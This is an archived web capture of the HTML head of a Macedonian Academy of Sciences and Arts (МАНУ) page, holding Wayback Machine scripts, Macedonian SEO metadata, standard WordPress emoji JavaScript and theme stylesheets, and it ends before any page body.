

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://manu.edu.mk/2021/11/17/%D0%BC%D0%B8%D1%85%D0%B0%D0%B8%D0%BB-%D0%B4-%D0%BF%D0%B5%D1%82%D1%80%D1%83%D1%88%D0%B5%D0%B2%D1%81%D0%BA%D0%B8-110-%D0%B3%D0%BE%D0%B4%D0%B8%D0%BD%D0%B8-%D0%BE%D0%B4-%D1%80%D0%B0%D1%93%D0%B0/
body_size: 42152
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">

<head><script src="//archive.org/includes/athena.js" type="text/javascript"></script>
<script type="text/javascript">window.addEventListener('DOMContentLoaded',function(){var v=archive_analytics.values;v.service='wb';v.server_name='wwwb-app227.us.archive.org';v.server_ms=509;archive_analytics.send_pageview({});});</script>
<script type="text/javascript" src="https://web-static.archive.org/_static/js/bundle-playback.js?v=Hk4-lkW3" charset="utf-8"></script>
<script type="text/javascript" src="https://web-static.archive.org/_static/js/wombat.js?v=txqj7nKC" charset="utf-8"></script>
<script>window.RufflePlayer=window.RufflePlayer||{};window.RufflePlayer.config={"autoplay":"on","unmuteOverlay":"hidden","showSwfDownload":true};</script>
<script type="text/javascript" src="https://web-static.archive.org/_static/js/ruffle/ruffle.js"></script>
<script type="text/javascript">
    __wm.init("https://web.archive.org/web");
  __wm.wombat("https://manu.edu.mk/","20250928094500","https://web.archive.org/","web","https://web-static.archive.org/_static/",
          "1759052700");
</script>
<link rel="stylesheet" type="text/css" href="https://web-static.archive.org/_static/css/banner-styles.css?v=1utQkbB3" />
<link rel="stylesheet" type="text/css" href="https://web-static.archive.org/_static/css/iconochive.css?v=3PDvdIFv" />
<!-- End Wayback Rewrite JS Include -->

    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
    <link rel="profile" href="//gmpg.org/xfn/11">
    <link rel="pingback" href="https://manu.edu.mk/xmlrpc.php">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"/>
    <title>МАНУ - МАКЕДОНСКА АКАДЕМИЈА НА НАУКИТЕ И УМЕТНОСТИТЕ</title>

        <!-- All in One SEO 4.7.6 - aioseo.com -->
    <meta name="description" content="ПОСЛЕДНИ ОБЈАВИ И НАСТАНИ Целокупната базична дејност на Академијата се одвива во нејзините ШЕСТ ОДДЕЛЕНИЈА Лингвистика и литературна наука Прочитај повеќе Лингвистика и литературна наука Истражувачки центар за енергетика и одржлив развој Истражувачки центар за генетско инженерство и биотехнологија Истражувачки центар за ареална лингвистика Истражувачки центар за компјутерски науки и информатички технологии Лексикографски центар Истражувачки"/>
    <meta name="robots" content="max-image-preview:large"/>
    <link rel="canonical" href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/"/>
    <meta name="generator" content="All in One SEO (AIOSEO) 4.7.6"/>
        <meta property="og:locale" content="en_US"/>
        <meta property="og:site_name" content="МАКЕДОНСКА АКАДЕМИЈА НА НАУКИТЕ И УМЕТНОСТИТЕ - МАНУ"/>
        <meta property="og:type" content="article"/>
        <meta property="og:title" content="МАНУ - МАКЕДОНСКА АКАДЕМИЈА НА НАУКИТЕ И УМЕТНОСТИТЕ"/>
        <meta property="og:description" content="ПОСЛЕДНИ ОБЈАВИ И НАСТАНИ Целокупната базична дејност на Академијата се одвива во нејзините ШЕСТ ОДДЕЛЕНИЈА Лингвистика и литературна наука Прочитај повеќе Лингвистика и литературна наука Истражувачки центар за енергетика и одржлив развој Истражувачки центар за генетско инженерство и биотехнологија Истражувачки центар за ареална лингвистика Истражувачки центар за компјутерски науки и информатички технологии Лексикографски центар Истражувачки"/>
        <meta property="og:url" content="https://web.archive.org/web/20250928094500/https://manu.edu.mk/"/>
        <meta property="article:published_time" content="2023-06-08T04:58:29+00:00"/>
        <meta property="article:modified_time" content="2024-12-12T13:56:15+00:00"/>
        <meta name="twitter:card" content="summary_large_image"/>
        <meta name="twitter:title" content="МАНУ - МАКЕДОНСКА АКАДЕМИЈА НА НАУКИТЕ И УМЕТНОСТИТЕ"/>
        <meta name="twitter:description" content="ПОСЛЕДНИ ОБЈАВИ И НАСТАНИ Целокупната базична дејност на Академијата се одвива во нејзините ШЕСТ ОДДЕЛЕНИЈА Лингвистика и литературна наука Прочитај повеќе Лингвистика и литературна наука Истражувачки центар за енергетика и одржлив развој Истражувачки центар за генетско инженерство и биотехнологија Истражувачки центар за ареална лингвистика Истражувачки центар за компјутерски науки и информатички технологии Лексикографски центар Истражувачки"/>
        <script type="application/ld+json" class="aioseo-schema">
            {"@context":"https:\/\/web.archive.org\/web\/20250928094500\/https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/web.archive.org\/web\/20250928094500\/https:\/\/manu.edu.mk\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/web.archive.org\/web\/20250928094500\/https:\/\/manu.edu.mk\/#listItem","position":1,"name":"Home"}]},{"@type":"Organization","@id":"https:\/\/web.archive.org\/web\/20250928094500\/https:\/\/manu.edu.mk\/#organization","name":"\u041c\u0410\u041d\u0423","description":"\u041c\u0410\u041d\u0423","url":"https:\/\/web.archive.org\/web\/20250928094500\/https:\/\/manu.edu.mk\/"},{"@type":"WebPage","@id":"https:\/\/web.archive.org\/web\/20250928094500\/https:\/\/manu.edu.mk\/#webpage","url":"https:\/\/web.archive.org\/web\/20250928094500\/https:\/\/manu.edu.mk\/","name":"\u041c\u0410\u041d\u0423 - \u041c\u0410\u041a\u0415\u0414\u041e\u041d\u0421\u041a\u0410 \u0410\u041a\u0410\u0414\u0415\u041c\u0418\u0408\u0410 \u041d\u0410 \u041d\u0410\u0423\u041a\u0418\u0422\u0415 \u0418 \u0423\u041c\u0415\u0422\u041d\u041e\u0421\u0422\u0418\u0422\u0415","description":"\u041f\u041e\u0421\u041b\u0415\u0414\u041d\u0418 \u041e\u0411\u0408\u0410\u0412\u0418 \u0418 \u041d\u0410\u0421\u0422\u0410\u041d\u0418 \u0426\u0435\u043b\u043e\u043a\u0443\u043f\u043d\u0430\u0442\u0430 \u0431\u0430\u0437\u0438\u0447\u043d\u0430 \u0434\u0435\u0458\u043d\u043e\u0441\u0442 \u043d\u0430 \u0410\u043a\u0430\u0434\u0435\u043c\u0438\u0458\u0430\u0442\u0430 \u0441\u0435 \u043e\u0434\u0432\u0438\u0432\u0430 \u0432\u043e \u043d\u0435\u0458\u0437\u0438\u043d\u0438\u0442\u0435 \u0428\u0415\u0421\u0422 \u041e\u0414\u0414\u0415\u041b\u0415\u041d\u0418\u0408\u0410 \u041b\u0438\u043d\u0433\u0432\u0438\u0441\u0442\u0438\u043a\u0430 \u0438 \u043b\u0438\u0442\u0435\u0440\u0430\u0442\u0443\u0440\u043d\u0430 \u043d\u0430\u0443\u043a\u0430 \u041f\u0440\u043e\u0447\u0438\u0442\u0430\u0458 \u043f\u043e\u0432\u0435\u045c\u0435 \u041b\u0438\u043d\u0433\u0432\u0438\u0441\u0442\u0438\u043a\u0430 \u0438 \u043b\u0438\u0442\u0435\u0440\u0430\u0442\u0443\u0440\u043d\u0430 \u043d\u0430\u0443\u043a\u0430 \u0418\u0441\u0442\u0440\u0430\u0436\u0443\u0432\u0430\u0447\u043a\u0438 \u0446\u0435\u043d\u0442\u0430\u0440 \u0437\u0430 \u0435\u043d\u0435\u0440\u0433\u0435\u0442\u0438\u043a\u0430 \u0438 \u043e\u0434\u0440\u0436\u043b\u0438\u0432 \u0440\u0430\u0437\u0432\u043e\u0458 \u0418\u0441\u0442\u0440\u0430\u0436\u0443\u0432\u0430\u0447\u043a\u0438 \u0446\u0435\u043d\u0442\u0430\u0440 \u0437\u0430 \u0433\u0435\u043d\u0435\u0442\u0441\u043a\u043e \u0438\u043d\u0436\u0435\u043d\u0435\u0440\u0441\u0442\u0432\u043e \u0438 \u0431\u0438\u043e\u0442\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u0458\u0430 \u0418\u0441\u0442\u0440\u0430\u0436\u0443\u0432\u0430\u0447\u043a\u0438 \u0446\u0435\u043d\u0442\u0430\u0440 \u0437\u0430 \u0430\u0440\u0435\u0430\u043b\u043d\u0430 \u043b\u0438\u043d\u0433\u0432\u0438\u0441\u0442\u0438\u043a\u0430 \u0418\u0441\u0442\u0440\u0430\u0436\u0443\u0432\u0430\u0447\u043a\u0438 \u0446\u0435\u043d\u0442\u0430\u0440 \u0437\u0430 \u043a\u043e\u043c\u043f\u0458\u0443\u0442\u0435\u0440\u0441\u043a\u0438 \u043d\u0430\u0443\u043a\u0438 \u0438 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0442\u0438\u0447\u043a\u0438 \u0442\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u0438 \u041b\u0435\u043a\u0441\u0438\u043a\u043e\u0433\u0440\u0430\u0444\u0441\u043a\u0438 \u0446\u0435\u043d\u0442\u0430\u0440 \u0418\u0441\u0442\u0440\u0430\u0436\u0443\u0432\u0430\u0447\u043a\u0438","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/web.archive.org\/web\/20250928094500\/https:\/\/manu.edu.mk\/#website"},"breadcrumb":{"@id":"https:\/\/web.archive.org\/web\/20250928094500\/https:\/\/manu.edu.mk\/#breadcrumblist"},"datePublished":"2023-06-08T04:58:29+01:00","dateModified":"2024-12-12T14:56:15+01:00"},{"@type":"WebSite","@id":"https:\/\/web.archive.org\/web\/20250928094500\/https:\/\/manu.edu.mk\/#website","url":"https:\/\/web.archive.org\/web\/20250928094500\/https:\/\/manu.edu.mk\/","name":"\u041c\u0410\u041d\u0423","description":"\u041c\u0410\u041d\u0423","inLanguage":"en-US","publisher":{"@id":"https:\/\/web.archive.org\/web\/20250928094500\/https:\/\/manu.edu.mk\/#organization"},"potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https:\/\/web.archive.org\/web\/20250928094500\/https:\/\/manu.edu.mk\/?s={search_term_string}"},"query-input":"required name=search_term_string"}}]}
        </script>
        <!-- All in One SEO -->

<link rel="dns-prefetch" href="//web.archive.org/web/20250928094500/https://cdnjs.cloudflare.com/"/>
<link rel="dns-prefetch" href="//web.archive.org/web/20250928094500/https://cdn.jsdelivr.net/"/>
<link rel="dns-prefetch" href="//web.archive.org/web/20250928094500/https://fonts.googleapis.com/"/>
<link rel="alternate" type="application/rss+xml" title="МАКЕДОНСКА АКАДЕМИЈА НА НАУКИТЕ И УМЕТНОСТИТЕ » Feed" href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/feed/"/>
<link rel="alternate" type="application/rss+xml" title="МАКЕДОНСКА АКАДЕМИЈА НА НАУКИТЕ И УМЕТНОСТИТЕ » Comments Feed" href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/comments/feed/"/>
        <!-- This site uses the Google Analytics by MonsterInsights plugin v9.8.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
        <!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
                    <!-- No tracking code set -->
                <!-- / Google Analytics by MonsterInsights -->
        <script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/web.archive.org\/web\/20250928094500\/https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/web.archive.org\/web\/20250928094500\/https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/web.archive.org\/web\/20250928094500\/https:\/\/manu.edu.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id="wp-emoji-styles-inline-css" type="text/css">

    img.wp-smiley, img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 0.07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
    }
</style>
<style id="classic-theme-styles-inline-css" type="text/css">
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id="global-styles-inline-css" type="text/css">
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right:auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" id="awsm-team-css-css" href="https://web.archive.org/web/20250928094500cs_/https://manu.edu.mk/wp-content/plugins/awsm-team-pro/css/team.min.css?ver=1.11.1" type="text/css" media="all"/>
<link rel="stylesheet" id="contact-form-7-css" href="https://web.archive.org/web/20250928094500cs_/https://manu.edu.mk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3" type="text/css" media="all"/>
<link rel="stylesheet" id="career-style-css" href="https://web.archive.org/web/20250928094500cs_/https://manu.edu.mk/wp-content/plugins/ova-career/assets/css/style.css?ver=6.4.3" type="text/css" media="all"/>
<link rel="stylesheet" id="ovacoll_style-css" href="https://web.archive.org/web/20250928094500cs_/https://manu.edu.mk/wp-content/plugins/ova-collections/assets/css/frontend/ovacoll-style.css?ver=6.4.3" type="text/css" media="all"/>
<link rel="stylesheet" id="select2-css" href="https://web.archive.org/web/20250928094500cs_/https://manu.edu.mk/wp-content/plugins/ova-collections/assets/libs/select2/select2.min.css?ver=6.4.3" type="text/css" media="all"/>
<link rel="stylesheet" id="ovadep_style-css" href="https://web.archive.org/web/20250928094500cs_/https://manu.edu.mk/wp-content/plugins/ova-dep/assets/css/frontend/ovadep-style.css?ver=6.4.3" type="text/css" media="all"/>
<link rel="stylesheet" id="ova_dir_fancybox_style-css" href="https://web.archive.org/web/20250928094500cs_/https://manu.edu.mk/wp-content/plugins/ova-dir/assets/libs/fancybox/fancybox.css?ver=6.4.3" type="text/css" media="all"/>
<link rel="stylesheet" id="ovadir_frontend_styles-css" href="https://web.archive.org/web/20250928094500cs_/https://manu.edu.mk/wp-content/plugins/ova-dir/assets/css/frontend/styles.css?ver=6.4.3" type="text/css" media="all"/>
<linkrel="stylesheet" id="ovadoc_style-css" href="https://web.archive.org/web/20250928094500cs_/https://manu.edu.mk/wp-content/plugins/ova-doc/assets/css/frontend/ovadoc-style.css?ver=6.4.3" type="text/css" media="all"/>
<link rel="stylesheet" id="event-frontend-css" href="https://web.archive.org/web/20250928094500cs_/https://manu.edu.mk/wp-content/plugins/ova-events/assets/css/frontend/event.css" type="text/css" media="all"/>
<link rel="stylesheet" id="elegant_font-css" href="https://web.archive.org/web/20250928094500cs_/https://manu.edu.mk/wp-content/plugins/ova-events/assets/libs/elegant_font/ele_style.css" type="text/css" media="all"/>
